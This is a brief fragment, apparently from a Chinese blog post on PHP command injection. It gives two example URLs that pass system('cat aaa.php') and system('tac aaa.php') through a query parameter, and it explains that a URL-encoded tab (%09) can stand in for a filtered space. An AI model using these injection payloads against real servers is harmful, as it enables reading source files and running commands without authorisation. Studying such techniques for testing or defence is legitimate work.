
http://abc.com/?xxx=system(%22cat%20aaa.php%22);
可以
http://abc.com/?xxx=system(%22tac%09aaa.php%22);
里面空格也可以用tab的url编码替换–>%09
因为linux下好几个空格和一个空格效果一样
发表回复
您的邮箱地址不会被公开。
必填项已用
*
标注
评论
*